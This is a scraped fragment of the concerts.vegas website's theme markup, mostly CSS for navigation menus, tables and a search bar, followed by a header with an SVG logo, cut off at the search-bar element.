    .headcontent {
        width: 100%;
        height: 100%;
        display: flex;
        max-width: 1300px;
        margin: auto;
        padding: 0;
    }

    a.custom-logo-link {
        display: flex;
        align-items: center;
        height: 100%;
        width: 200px;
        padding: 10px 0px;
    }

    a.custom-logo-link img {
        object-fit: contain !important;
        object-position: left !important;
        max-width: 100% !important;
    }

    .scrolled-head {
        height: 55px !important;
    }

    ul#primary-menu {
        margin-left: auto;
        width: fit-content;
        display: flex;
        align-content: center;
        height: 100%;
    }

    ul#primary-menu li {
        height: fit-content;
        align-self: center;
        margin-left: 40px;
        margin-right: 3px;
    }

    .menu-main-menu-container {
        height: 100%;
    }

    ul#primary-menu a {
        color: #fff !important;
        font-size: 14px;
        font-weight: 600;
        text-transform: uppercase;
        cursor: pointer;
        position: relative;
        white-space: nowrap;
        z-index: 2;
    }

    .top-image {
        width: 100%;
        height: fit-content;
        position: relative;
    }

    ul.sub-menu {
        display: block;
        background: #fff;
        padding: 15px 0px;
        border-radius: 5px;
        top: calc(100% + 20px) !important;
    }

    ul.sub-menu>li {
        padding: 7px 0;
    }

    ul#primary-menu>li {
        position: relative;
    }

    ul#primary-menu>li::after {
        display: none;
    }

    ul#primary-menu>li:hover::after {
        display: block;
        position: absolute;
        content: '';
        top: 0;
        height: 200%;
        width: 200%;
        transform: translateX(-40%);
        z-index: 0;
    }

    ul.sub-menu {
        transition: .2s ease;
        transform: scale(0);
        opacity: 0;
        position: absolute;
        right: 0;
        box-shadow: 0 0 8px #00000040;
        border-radius: 14px;
        padding: 10px 0;
        min-width: 190px;
    }

    ul.sub-menu::before {
        content: '';
        position: absolute;
        width: 20px;
        height: 20px;
        background: #fff;
        transform: rotate(45deg);
        right: 15px;
        top: -4px;
        border-radius: 2px;
    }

    ul#primary-menu ul.sub-menu a {
        color: var(--iwb-element-primary-color) !important;
    }

    ul#primary-menu ul.sub-menu li {
        margin-left: 20px;
        margin-right: 20px;
        min-width: 100px;
    }

    ul#primary-menu>li:hover ul.sub-menu,
    ul#primary-menu>li ul.sub-menu:hover {
        transform: scale(1);
        opacity: 1;
        display: block;
    }

    ul.sub-menu>li:hover a {
        color: #f00 !important;
    }

    /* Third level menu styles */
    ul.sub-menu>li {
        position: relative;
    }

    /* Arrow indicator for second level items with third level */
    ul.sub-menu li.menu-item-has-children>a::after {
        content: '\276F';
        /* Unicode for right arrow */
        position: absolute;
        right: -10px;
        top: 50%;
        transform: translateY(-50%);
        color: var(--iwb-element-primary-color);
        font-size: 14px;
        width: unset !important;
    }

    /* Hide toggle button on desktop */
    ul.sub-menu li.menu-item-has-children .submenu-toggle {
        display: none;
    }

    /* Invisible bridge between second and third level to maintain hover */
    ul.sub-menu li.menu-item-has-children::after {
        content: '';
        position: absolute;
        right: -30px;
        top: -5px;
        width: 30px;
        height: calc(100% + 10px);
        z-index: 999;
    }

    ul.sub-menu ul.sub-menu {
        position: absolute;
        left: 112%;
        top: -10px !important;
        margin-left: 10px;
        transform: scale(0);
        opacity: 0;
        display: none !important;
        transition: .2s ease;
        z-index: 1000;
        width: fit-content;
        min-width: 190px;
        box-shadow: 0 0 8px #00000040;
        border-radius: 14px;
        padding: 10px 0;
        background: #fff;
    }

    ul.sub-menu ul.sub-menu::before {
        content: '';
        position: absolute;
        width: 20px;
        height: 20px;
        background: #fff;
        transform: rotate(45deg);
        left: -4px;
        top: 18px;
        border-radius: 2px;
    }

    /* Desktop only: third level menu hover */
    @media(min-width: 1401px) {

        ul.sub-menu>li:hover>ul.sub-menu,
        ul.sub-menu>li.menu-item-has-children:hover ul.sub-menu,
        ul.sub-menu ul.sub-menu:hover {
            transform: scale(1) !important;
            opacity: 1 !important;
            display: block !important;
        }
    }

    ul.sub-menu ul.sub-menu a {
        color: var(--iwb-element-primary-color) !important;
    }

    ul.sub-menu ul.sub-menu li {
        margin-left: 20px;
        margin-right: 20px;
        min-width: 100px;
    }

    ul.sub-menu ul.sub-menu>li:hover a {
        color: #f00 !important;
    }

    /* Third level menu for last first-level item - opens to the left */
    ul#primary-menu>li:last-child ul.sub-menu ul.sub-menu {
        left: auto;
        right: 112%;
        margin-left: 0;
        margin-right: 10px;
    }

    ul#primary-menu>li:last-child ul.sub-menu ul.sub-menu::before {
        left: auto;
        right: -4px;
    }

    /* Adjust invisible bridge for last item */
    ul#primary-menu>li:last-child ul.sub-menu li.menu-item-has-children::after {
        right: auto;
        left: -30px;
    }

    .scroll-top {
        position: fixed;
        bottom: 15vh;
        right: -200px;
        width: 40px;
        opacity: 0;
        height: 40px;
        background: var(--iwb-element-primary-color);
        cursor: pointer;
        border-radius: 7px 0 0 7px;
        transition: .5s ease;
        z-index: 30;
        outline: 2px solid #fff !important;
    }

    span.arrline {
        position: absolute;
        width: 15px;
        height: 3px;
        background: #fff;
        top: 18px;
    }

    .mobile-menu {
        width: 35px;
        height: 35px;
        cursor: pointer;
        position: absolute;
        right: 25px;
        top: calc(50% - 17px);
        display: none;
        transform: scale(0.7) scaleX(1.2);
    }

    .m-row {
        width: 30px;
        display: block;
        height: 4px;
        background: #000;
        margin-bottom: 6px;
        border-radius: 7px;
        margin-top: 5px;
        transition: .2s linear;
    }

    .opened {
        transform: scale(0.7) scaleX(1);
    }

    .opened>.rone {
        transform: rotate(45deg) translate(7px, 7px);
        transition: .2s linear;
    }

    .opened>.rtwo {
        opacity: 0;
    }

    .opened>.rthree {
        transform: rotate(-45deg) translate(7px, -7px);
        transition: .2s linear;
    }

    @media(max-width: 1400px) {
        ul.sub-menu::before {
            display: none;
        }

        ul#primary-menu>li>a::after {
            display: none;
        }

        li.menu-item-has-children::before {
            display: none;
        }

        svg .iwb-char-primary {
            fill: #fff !important;
            transition: .2s;
        }

        .site-branding svg>.iwb-char-secondary {
            fill: var(--iwb-element-primary-color);
            transition: .2s;
        }

        .site-branding rect {
            fill: var(--iwb-element-primary-color);
        }

        .process-circle {
            border-color: var(--iwb-element-primary-color);
        }

        .search-icon svg {
            fill: var(--iwb-element-primary-color);
        }

        div#search-bar.s-active>.clear-search {
            color: var(--iwb-element-primary-color) !important;
        }

        div#search-bar>input::placeholder {
            color: #000;
        }

        ul#primary-menu a {
            color: #000 !important;
        }

        ul#primary-menu a.current-page {
            color: var(--iwb-element-primary-color) !important;
        }

        input#search-field {
            color: #000;
        }

        ul#primary-menu>li:hover ul.sub-menu {
            transform: scale(0);
            opacity: 0;
            display: none;
        }

        ul#primary-menu>li:hover::after {
            display: none;
            position: absolute;
            content: '';
            top: 100%;
            height: 25px;
            width: 100%;
        }

        ul#primary-menu>li {
            margin: auto;
            width: 100%;
            padding: 10px 0;
            text-align: center;
        }

        .main-navigation ul ul a {
            width: 100% !important;
        }

        ul.sub-menu>li {
            margin: auto !important;
        }

        div#page {
            padding-top: 50px;
        }

        .mobile-menu {
            display: block;
        }

        nav#site-navigation {
            position: absolute;
            top: 100%;
            left: 0;
            background: #FFF;
            transition: .2s linear;
            transform: translateY(-50%) scaleY(0);
        }

        ul#primary-menu {
            margin: 0;
            display: block;
            width: 100%;
            padding: 15px 0;
            box-shadow: inset 0px 6px 20px 0px #0000001c;
        }

        ul#primary-menu>li {
            margin: auto;
            width: 100%;
            padding: 10px 0;
        }

        .opened~nav#site-navigation {
            transform: translateY(0%) scaleY(1);
        }

        .logo {
            color: #000;
        }

        header#masthead {
            padding: 0 25px;
            height: 50px !important;
            background: #fff !important;
        }

        ul#primary-menu a {
            color: #000 !important;
        }

        nav#site-navigation {
            position: absolute;
            top: 100%;
            left: 0;
            background: #FFF;
            transition: .2s linear;
            transform: translateY(-50%) scaleY(0);
            max-height: 500px;
            overflow-y: scroll;
        }


        ul#primary-menu {
            padding: 0;
        }

        ul#primary-menu>li {
            text-align: left;
            padding: 0px 25px;
            border-bottom: 1px solid #ccc;
            display: block;
        }

        .main-navigation ul ul {
            float: none !important;
            position: static !important;
            z-index: 99999 !important;
            box-shadow: none !important;
            display: none;
            padding: 0;
            border-radius: 0;
            transform: scale(0);
            height: 0;
        }

        ul.sub-menu {
            opacity: 1;
            transform: none;
            position: static;
            box-shadow: none;
        }

        ul#primary-menu>li>a {
            padding: 10px 0;
            transition: .3s ease;
        }

        ul#primary-menu a {
            font-weight: 600 !important;
        }

        ul.sub-menu>li {
            border-bottom: 1px dotted #ccc;
        }

        ul.sub-menu>li:last-child {
            border-bottom: none;
        }

        ul.sub-menu>li>a {
            font-weight: 300 !important;
        }

        /* Mobile: Toggle button for third level menu */
        ul.sub-menu li.menu-item-has-children {
            position: relative;
        }

        /* Hide desktop arrow in mobile */
        ul.sub-menu li.menu-item-has-children>a::after {
            display: none;
        }

        ul.sub-menu li.menu-item-has-children>a {
            padding-right: 40px;
        }

        ul.sub-menu li.menu-item-has-children .submenu-toggle {
            position: absolute;
            right: 0;
            top: 15px;
            transform: translateY(-50%);
            width: 30px;
            height: 30px;
            display: flex;
            align-items: center;
            justify-content: center;
            cursor: pointer;
            z-index: 10;
            border: none;
            background: transparent;
            font-size: 18px;
            color: var(--iwb-element-primary-color);
            font-weight: 600;
        }

        ul.sub-menu li.menu-item-has-children .submenu-toggle::before {
            content: '+';
            transition: transform 0.3s ease;
        }

        ul.sub-menu li.menu-item-has-children.clicked-item .submenu-toggle::before {
            content: '−';
        }

        /* Third level menu in mobile */
        ul.sub-menu ul.sub-menu {
            position: static !important;
            display: none !important;
            opacity: 1 !important;
            transform: none !important;
            box-shadow: none !important;
            border-radius: 0 !important;
            padding: 0 !important;
            margin-left: 20px !important;
            margin-top: 5px !important;
            background: transparent !important;
            min-width: auto !important;
            width: auto !important;
        }

        ul.sub-menu li.clicked-item>ul.sub-menu {
            display: block !important;
            height: fit-content !important;
        }

        .clicked-item>.sub-menu {
            display: block !important;
            height: fit-content;
            transform: scale(1) !important;
            opacity: 1 !important;
        }
    }

    @media(max-width: 700px) {
        .iwb-mini-logo {
            width: 30px !important;
            height: 30px !important;
        }

        .site-branding {
            position: absolute;
            height: 51px;
            left: calc(50%);
            width: 200px;
            transform: translateX(-50%);
        }
    }

    div#iwb-loader {
        background: #121212e6;
        position: fixed;
        width: 100%;
        height: 100%;
        z-index: 99999;
        top: 0;
        left: 0;
        backdrop-filter: blur(6px);
        display: none;
    }

    ul#primary-menu>li>a::before {
        content: '';
        width: 8px;
        height: 8px;
        border-top: 2px solid var(--iwb-element-primary-color);
        border-right: 2px solid var(--iwb-element-primary-color);
        position: absolute;
        transition: .3s ease;
        transform: rotate(45deg) scale(0);
        top: 16px;
        left: -16px;
    }

    ul#primary-menu>li>a.iwb-clicked::before {
        transform: rotate(45deg) scale(1);
    }

    blockquote {
        border-left: 3px solid var(--iwb-element-primary-color);
        margin-left: 0;
        padding-left: 30px;
    }

    table.iwb-table-customized {
        width: 100%;
        text-align: left;
        color: #000;
        font-size: 15px;
        margin: 0 auto;
        border-collapse: collapse;
        background: #fff;
        border-radius: 10px;
        overflow: hidden;
    }


    table.iwb-table-customized thead {
        background: #086cdf;
        color: #fff;
        overflow: hidden;
    }

    table.iwb-table-customized th {
        padding: 10px 15px;
        font-weight: 600;
    }

    table.iwb-table-customized td {
        padding: 10px 15px;
        font-weight: 500;
    }

    table.iwb-table-customized tbody>tr {
        border-bottom: 1px dashed #ccc;
        transition: .2s ease;
    }

    table.iwb-table-customized * {
        user-select: none;
    }

    table.iwb-table-customized tbody>tr:hover {
        background: #086cdf14 !important;
    }

    table.iwb-table-customized a {
        color: #000;
        text-decoration: underline 1px dotted #000;
    }

    @media(max-width: 960px) {
        table.iwb-table-customized td {
            display: block;
            padding: 0;
            display: flex;
            align-items: center;
            border-bottom: 1px solid #cdcdcd6e;
        }

        table.iwb-table-customized td::before {
            content: attr(data-title);
            background: #086cdf;
            color: #fff;
            display: inline-flex;
            padding: 10px 10px;
            margin-right: 10px;
            min-width: 120px;
            max-width: 120px;
            line-height: 18px;
            border-color: #fff;
            min-height: 38px;
            align-self: stretch;
        }

        table.iwb-table-customized thead {
            display: none;
        }

        table.iwb-table-customized tbody>tr {
            border-bottom: none;
        }

        table.iwb-table-customized tbody>tr {
            display: block;
            border-radius: 10px;
            overflow: hidden;
            margin-bottom: 15px;
            background: #fff !important;
        }

        table.iwb-table-customized {
            background: transparent;
        }
    }

    .menu-notice {
        color: #fff;
        font-size: 11px;
        margin-left: 40px;
        align-content: space-around;
        min-width: 450px;
        width: 450px;
        line-height: 16px;
        height: fit-content;
        border: 1px solid #fff;
        padding: 6px;
        border-radius: 3px;
        align-self: center;
    }

    .scrolled-head .menu-notice {
        display: none;
    }

    @media(max-width:1400px) {
        .menu-notice {
            display: none;
        }
    }
</style>

<body class="archive tax-performers term-helmet term-3560 wp-custom-logo wp-theme-iwebi-performers-combine">

    
    <div id="page" class="site">

        <noscript>

            <p>JavaScript support required!</p>

        </noscript>

        <div class="scroll-top" style="opacity: 1;">

            <span class="arrline" style="left: 8px;transform: rotate(-45deg);"></span>

            <span class="arrline" style="right: 8px;transform: rotate(45deg);"></span>

        </div>

        <header id="masthead" class="site-header">

            <div class="headcontent">


                                    <div class="site-branding" style="display: flex;width: fit-content;">
                        <a href="https://concerts.vegas" class="custom-logo-link" rel="home" aria-current="page" aria-label="Home Page" style="width: max-content;">
                                                                                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="160.13671875" height="26.833984375">
                                <rect x="1" y="1" width="97.8037109375" height="26.833984375" fill="#1f2e4d" stroke-width="0" />
                                <rect x="97.8037109375" y="1" width="60.3330078125" height="2" fill="#1f2e4d" stroke-width="0" />
                                <rect x="97.8037109375" y="24.833984375" width="60.3330078125" height="2" fill="#1f2e4d" stroke-width="0" />
                                <rect x="158.13671875" y="1" width="2" height="26.833984375" fill="#1f2e4d" stroke-width="0" />
                                <path class="iwb-char-primary" transform="translate( 4, 0.3)" fill="#ffffff" d="M11.46 12.39L11.46 10.73C11.46 9.11 11.33 7.91 11.05 7.14C10.78 6.37 10.21 5.73 9.35 5.21C8.48 4.69 7.38 4.44 6.05 4.44C5.07 4.44 4.20 4.60 3.44 4.94C2.69 5.27 2.10 5.73 1.67 6.31C1.24 6.89 0.99 7.49 0.90 8.12C0.82 8.74 0.77 9.68 0.77 10.94L0.77 16.02C0.77 17.72 0.91 19.00 1.19 19.85C1.47 20.69 2.04 21.36 2.90 21.84C3.76 22.32 4.85 22.56 6.18 22.56C7.45 22.56 8.52 22.28 9.39 21.71C10.26 21.14 10.83 20.49 11.08 19.73C11.33 18.98 11.46 17.71 11.46 15.91L11.46 15.23L6.94 15.23L6.94 17.41C6.94 18.37 6.89 18.97 6.78 19.23C6.68 19.49 6.46 19.62 6.12 19.62C5.77 19.62 5.55 19.49 5.45 19.23C5.35 18.97 5.30 18.42 5.30 17.57L5.30 9.50C5.30 8.62 5.35 8.04 5.45 7.78C5.55 7.51 5.78 7.38 6.16 7.38C6.48 7.38 6.70 7.49 6.79 7.71C6.89 7.93 6.94 8.48 6.94 9.36L6.94 12.39Z"/><path class="iwb-char-primary" transform="translate( 16.181640625, 0.3)" fill="#ffffff" d="M11.24 14.99L11.24 12.01C11.24 10.22 11.19 8.97 11.11 8.25C11.02 7.53 10.75 6.87 10.30 6.26C9.85 5.65 9.25 5.20 8.51 4.89C7.77 4.59 6.94 4.44 6.00 4.44C5.02 4.44 4.16 4.60 3.43 4.92C2.69 5.24 2.10 5.70 1.67 6.31C1.24 6.91 0.98 7.57 0.90 8.30C0.81 9.03 0.77 10.26 0.77 12.01L0.77 14.99C0.77 16.78 0.82 18.03 0.90 18.75C0.99 19.46 1.26 20.12 1.71 20.73C2.16 21.34 2.76 21.80 3.50 22.10C4.24 22.41 5.07 22.56 6.00 22.56C6.99 22.56 7.85 22.40 8.58 22.08C9.32 21.75 9.91 21.29 10.34 20.69C10.77 20.09 11.03 19.42 11.11 18.70C11.20 17.97 11.24 16.73 11.24 14.99ZM6.71 9.27L6.71 17.26C6.71 18.29 6.67 18.93 6.58 19.21C6.50 19.48 6.30 19.62 5.99 19.62C5.69 19.62 5.50 19.50 5.42 19.26C5.34 19.02 5.30 18.40 5.30 17.39L5.30 9.27C5.30 8.38 5.36 7.84 5.48 7.65C5.61 7.47 5.79 7.38 6.03 7.38C6.31 7.38 6.49 7.49 6.58 7.72C6.67 7.94 6.71 8.46 6.71 9.27Z"/><path class="iwb-char-primary" transform="translate( 28.2021484375, 0.3)" fill="#ffffff" d="M11 4.80L7.22 4.80L7.22 12.63L4.68 4.80L0.90 4.80L0.90 22.19L4.68 22.19L4.68 14.29L7.04 22.19L11 22.19Z"/><path class="iwb-char-primary" transform="translate( 40.115234375, 0.3)" fill="#ffffff" d="M11.46 12.39L11.46 10.73C11.46 9.11 11.33 7.91 11.05 7.14C10.78 6.37 10.21 5.73 9.35 5.21C8.48 4.69 7.38 4.44 6.05 4.44C5.07 4.44 4.20 4.60 3.44 4.94C2.69 5.27 2.10 5.73 1.67 6.31C1.24 6.89 0.99 7.49 0.90 8.12C0.82 8.74 0.77 9.68 0.77 10.94L0.77 16.02C0.77 17.72 0.91 19.00 1.19 19.85C1.47 20.69 2.04 21.36 2.90 21.84C3.76 22.32 4.85 22.56 6.18 22.56C7.45 22.56 8.52 22.28 9.39 21.71C10.26 21.14 10.83 20.49 11.08 19.73C11.33 18.98 11.46 17.71 11.46 15.91L11.46 15.23L6.94 15.23L6.94 17.41C6.94 18.37 6.89 18.97 6.78 19.23C6.68 19.49 6.46 19.62 6.12 19.62C5.77 19.62 5.55 19.49 5.45 19.23C5.35 18.97 5.30 18.42 5.30 17.57L5.30 9.50C5.30 8.62 5.35 8.04 5.45 7.78C5.55 7.51 5.78 7.38 6.16 7.38C6.48 7.38 6.70 7.49 6.79 7.71C6.89 7.93 6.94 8.48 6.94 9.36L6.94 12.39Z"/><path class="iwb-char-primary" transform="translate( 52.296875, 0.3)" fill="#ffffff" d="M0.90 4.80L0.90 22.19L8.74 22.19L8.74 18.71L5.42 18.71L5.42 14.89L8.25 14.89L8.25 11.58L5.42 11.58L5.42 8.28L8.44 8.28L8.44 4.80Z"/><path class="iwb-char-primary" transform="translate( 61.4384765625, 0.3)" fill="#ffffff" d="M0.90 4.80L0.90 22.19L5.42 22.19L5.42 14.35C6.05 14.35 6.43 14.46 6.58 14.68C6.73 14.91 6.80 15.48 6.80 16.41L6.80 22.19L11 22.19L11 17.61C11 16.20 10.96 15.35 10.89 15.03C10.81 14.72 10.62 14.38 10.31 14.01C10.00 13.64 9.40 13.34 8.51 13.12C9.50 13.02 10.16 12.74 10.50 12.28C10.83 11.81 11 10.90 11 9.55C11 8.07 10.76 6.99 10.29 6.31C9.81 5.63 9.19 5.21 8.44 5.05C7.68 4.88 6.24 4.80 4.10 4.80ZM5.42 7.78C5.95 7.78 6.31 7.86 6.50 8.04C6.70 8.21 6.80 8.57 6.80 9.12L6.80 10.08C6.80 10.84 6.70 11.30 6.49 11.44C6.29 11.57 5.93 11.64 5.42 11.64Z"/><path class="iwb-char-primary" transform="translate( 73.287109375, 0.3)" fill="#ffffff" d="M10.01 4.80L0.13 4.80L0.13 8.28L2.80 8.28L2.80 22.19L7.33 22.19L7.33 8.28L10.01 8.28Z"/><path class="iwb-char-primary" transform="translate( 83.427734375, 0.3)" fill="#ffffff" d="M10.48 10.07L10.48 9.38C10.48 8.00 10.35 7.02 10.08 6.44C9.81 5.86 9.27 5.39 8.44 5.01C7.61 4.63 6.61 4.44 5.44 4.44C4.36 4.44 3.44 4.61 2.69 4.96C1.93 5.30 1.38 5.79 1.04 6.40C0.70 7.02 0.53 7.99 0.53 9.32C0.53 10.25 0.65 11.01 0.89 11.60C1.13 12.20 1.43 12.66 1.79 13.00C2.16 13.33 2.90 13.88 4.03 14.62C5.15 15.36 5.86 15.88 6.14 16.20C6.42 16.51 6.56 17.18 6.56 18.21C6.56 18.67 6.49 19.02 6.34 19.26C6.20 19.50 5.97 19.62 5.67 19.62C5.37 19.62 5.16 19.52 5.04 19.34C4.93 19.15 4.87 18.73 4.87 18.08L4.87 15.96L0.67 15.96L0.67 17.10C0.67 18.40 0.80 19.41 1.06 20.12C1.33 20.83 1.89 21.41 2.74 21.87C3.60 22.33 4.63 22.56 5.84 22.56C6.95 22.56 7.91 22.36 8.74 21.96C9.57 21.56 10.14 21.07 10.43 20.49C10.72 19.90 10.86 18.99 10.86 17.75C10.86 16.04 10.60 14.81 10.08 14.04C9.55 13.27 8.29 12.29 6.27 11.10C5.57 10.68 5.15 10.33 5.00 10.03C4.84 9.74 4.76 9.30 4.76 8.72C4.76 8.27 4.83 7.93 4.97 7.71C5.11 7.49 5.31 7.38 5.59 7.38C5.84 7.38 6.02 7.46 6.12 7.63C6.23 7.79 6.28 8.17 6.28 8.78L6.28 10.07Z"/><path class="iwb-char-secondary" transform="translate( 100.8037109375, 0.3)" fill="#1f2e4d" d="M11.64 4.80L6.88 4.80L6.56 8.04C6.31 10.63 6.06 13.61 5.82 16.95C5.59 13.64 5.19 9.59 4.64 4.80L-0.13 4.80L2.48 22.19L9.35 22.19Z"/><path class="iwb-char-secondary" transform="translate( 112.3193359375, 0.3)" fill="#1f2e4d" d="M0.90 4.80L0.90 22.19L8.74 22.19L8.74 18.71L5.42 18.71L5.42 14.89L8.25 14.89L8.25 11.58L5.42 11.58L5.42 8.28L8.44 8.28L8.44 4.80Z"/><path class="iwb-char-secondary" transform="translate( 121.4609375, 0.3)" fill="#1f2e4d" d="M11.28 11.20L11.28 10.45C11.28 9.03 11.15 7.94 10.88 7.19C10.62 6.44 10.05 5.80 9.17 5.25C8.30 4.71 7.20 4.44 5.88 4.44C4.53 4.44 3.43 4.75 2.58 5.38C1.73 6.00 1.22 6.69 1.04 7.44C0.86 8.20 0.77 9.40 0.77 11.06L0.77 16.23C0.77 17.43 0.82 18.32 0.90 18.92C0.99 19.52 1.20 20.09 1.55 20.64C1.89 21.18 2.39 21.64 3.06 22.01C3.72 22.37 4.43 22.56 5.19 22.56C5.83 22.56 6.38 22.42 6.85 22.16C7.32 21.89 7.71 21.48 8.01 20.95L8.43 22.19L11.28 22.19L11.28 12.86L5.98 12.86L5.98 15.50L6.90 15.50L6.90 17.56C6.90 18.37 6.84 18.92 6.72 19.20C6.60 19.48 6.38 19.62 6.05 19.62C5.75 19.62 5.55 19.49 5.45 19.24C5.35 19.00 5.30 18.48 5.30 17.70L5.30 9.36C5.30 8.47 5.35 7.92 5.45 7.70C5.55 7.49 5.74 7.38 6.02 7.38C6.34 7.38 6.54 7.51 6.63 7.76C6.71 8.01 6.76 8.63 6.76 9.63L6.76 11.20Z"/><path class="iwb-char-secondary" transform="translate( 133.5888671875, 0.3)" fill="#1f2e4d" d="M8.71 4.80L2.17 4.80L-0.13 22.19L4.55 22.19L4.82 19.07L6.45 19.07L6.67 22.19L11.30 22.19ZM6.32 15.98L4.77 15.98C4.88 14.44 5.17 12.01 5.63 8.69C5.86 11.58 6.09 14.01 6.32 15.98Z"/><path class="iwb-char-secondary" transform="translate( 144.7607421875, 0.3)" fill="#1f2e4d" d="M10.48 10.07L10.48 9.38C10.48 8.00 10.35 7.02 10.08 6.44C9.81 5.86 9.27 5.39 8.44 5.01C7.61 4.63 6.61 4.44 5.44 4.44C4.36 4.44 3.44 4.61 2.69 4.96C1.93 5.30 1.38 5.79 1.04 6.40C0.70 7.02 0.53 7.99 0.53 9.32C0.53 10.25 0.65 11.01 0.89 11.60C1.13 12.20 1.43 12.66 1.79 13.00C2.16 13.33 2.90 13.88 4.03 14.62C5.15 15.36 5.86 15.88 6.14 16.20C6.42 16.51 6.56 17.18 6.56 18.21C6.56 18.67 6.49 19.02 6.34 19.26C6.20 19.50 5.97 19.62 5.67 19.62C5.37 19.62 5.16 19.52 5.04 19.34C4.93 19.15 4.87 18.73 4.87 18.08L4.87 15.96L0.67 15.96L0.67 17.10C0.67 18.40 0.80 19.41 1.06 20.12C1.33 20.83 1.89 21.41 2.74 21.87C3.60 22.33 4.63 22.56 5.84 22.56C6.95 22.56 7.91 22.36 8.74 21.96C9.57 21.56 10.14 21.07 10.43 20.49C10.72 19.90 10.86 18.99 10.86 17.75C10.86 16.04 10.60 14.81 10.08 14.04C9.55 13.27 8.29 12.29 6.27 11.10C5.57 10.68 5.15 10.33 5.00 10.03C4.84 9.74 4.76 9.30 4.76 8.72C4.76 8.27 4.83 7.93 4.97 7.71C5.11 7.49 5.31 7.38 5.59 7.38C5.84 7.38 6.02 7.46 6.12 7.63C6.23 7.79 6.28 8.17 6.28 8.78L6.28 10.07Z"/>
                              </svg>                        </a>
                    </div>
                

                <div class="mobile-menu">

                    <span class="m-row rone"></span>

                    <span class="m-row rtwo"></span>

                    <span class="m-row rthree"></span>

                </div>
                <style>
    div#search-bar {
    background: #ffffff45;
    display: flex;
    width: 60%;
    min-width: 360px;
    border-radius: 8px;
    height: 40px;
    position: relative;
    align-self: center;
    margin-left: 18px;
    border: 1px solid #01053329;
}

div#search-bar>input {
    border: 0;
    box-shadow: none;
    outline: none;
    width: calc(100% - 40px);
    font-size: 15px;
    font-weight: 500;
    background: #ffffff0a;
    border-radius: 10px;
}

.search-icon {
    width: 40px;
    height: 40px;
    display: flex;
    justify-content: center;
    align-items: center;
    transform: scale(.85);
    opacity: .8;
}
.process-circle {
    border: 2px dotted #fff;
    width: 20px;
    height: 20px;
    border-radius: 100%;
    position: absolute;
    left: 10px;
    top: 10px;
    animation: rotating 3s linear infinite;
    opacity: 0;
}

.active-circle {
    animation: rotating 2s linear infinite;
}
div#results {
    position: absolute;
    top: 45px;
    left: 0;
    width: 100%;
    height: 400px;
    background: #ffffff;
    z-index: 1;
    border-radius: 5px;
    box-shadow: 0px 15px 20px 10px #00000033;
    overflow-y: scroll;
    overflow-x: hidden;
    transition: .3s ease;
    animation: resIn .3s ease;
    display: none;
        padding: 15px 20px;
}
.found-title {
    color: #000;
    font-weight: 600;
    font-size: 17px;
    margin-bottom: 7px;
    margin-top: 30px;
}

.found-pages>a {
display: flex;
    color: #000!important;
    text-decoration: none;
    font-weight: 400;
    font-size: 15px;
    padding: 10px 10px;
    border-bottom: 1px dashed #ccc;
    align-items: self-end;
}
.res-img {
    width: 26px;
    height: 26px;
    background: #000;
    border-radius: 100%;
    text-align: center;
    margin-right: 12px;
}

.frts-l {
    color: #fff;
    margin-top: 3px;
    font-weight: 500;
    font-size: 14px;
    margin-left: 1px;
}
.found-title:first-child {
    margin-top: 0px;
}
.res-datetime {
    text-align: center;
    color: #000;
    margin-right: 16px;
	width: 80px;
}
a>.name {
    width: calc(100% - 80px);
}
.r-month {
    text-transform: uppercase;
    font-weight: 600;
    font-size: 12px;
}

.r-year {
    font-size: 17px;
    font-weight: 600;
    line-height: 13px;
}

.found-pages>a:hover {
    background: #00000012;
}

@keyframes rotating {
    from {
        transform: rotate(0deg);
    }
     to {
        transform: rotate(360deg);
    }
}

@keyframes resIn {
    0% {
       transform: scale(0);
       opcaity: 0;
    }
    70% {
       transform: scale(1.05);
       opcaity: 1; 
    }
    100% {
       transform: scale(1);
       opcaity: 1;         
    }
}

@keyframes resOut {
    0% {
       transform: scale(1);
       opcaity: 1;
    }
    100% {
       transform: scale(0);
       opcaity: 0;         
    }
}
div#search-bar.s-active>.clear-search {
    color: #fff;
    position: absolute;
    right: 10px;
    top: 0px;
    font-weight: 500;
    font-size: 26px;
    line-height: 40px;
    cursor: pointer;
    display: block;
}

.clear-search {
    display: none;
}
	input#search-field::placeholder {
    color: #fff;
}
	@media(max-width:1400px) {
		div#search-bar {
    display: flex;
    width: 60%;
    min-width: 360px;
    border-radius: 10px;
    height: 40px;
    position: relative;
    align-self: center;
    margin-left: auto;
    margin-right: 54px;
			height: 38px;
}
	}
	@media(max-width:700px) {
		div#search-bar {
			border:none;
		}
div#search-bar.s-active {
    position: fixed;
    z-index: 999999999;
    top: 0;
    left: 0;
    width: 100%;
    height: 60px;
    border-radius: 0;
	    background: white;
}

div#search-bar.s-active>div#results {
    top: 60px;
    border-radius: 0;
    width: 100%;
    height: calc(var(--vh, 1vh) * 100 - 60px);
    display: block!important;
	    position: fixed;
}

div#search-bar.s-active .search-icon {
    width: 60px;
    height: 60px;
}
div#search-bar.s-active>.clear-search {
    line-height: 57px;
    right: 24px;
    font-size: 35px;
    font-weight: 300;
}
		.process-circle {
    width: 24px;
    height: 24px;
    left: 15px;
    top: 18px;
}
		div#search-bar>input {
			padding-right: 60px;
		}
		div#results {
    padding: 10px 0;
}

.found-title {
    padding: 0 10px;
}

.found-pages>a {
    align-items: center;
}

.res-datetime {
    margin-right: 7px;
}

.name {
    overflow: hidden;
    max-height: 37px;
    font-size: 15px;
    color: #000;
    font-weight: 500;
    line-height: 19px;
}
div#results {
    background: linear-gradient(0deg, white 60%, #ffffffbf);
}
		.found-title,.found-pages {
    background: #fff;
}

div#results {
    padding: 0;
}

.found-title {
    padding: 10px;
    margin: 0;
}
		div#search-bar {
    height: 38px;
    min-width: auto;
    width: 350px;
    margin-left: auto;
    margin-right: 60px;
}
}
@media(max-width: 700px) {
div#search-bar.s-active {
        box-shadow: inset 0px 0px 4px 1px #00000026;
}
    div#search-bar {
        width: 38px;
        overflow: hidden;
        background: transparent;
        position:absolute;
		top: 5px;
        left: 18px;
    }
    input#search-field {
    background: #ffffff00!important;
}
}

</style>
<div id="search-bar">
    <div class="process-circle"></div>
	<div class="clear-search">×</div>
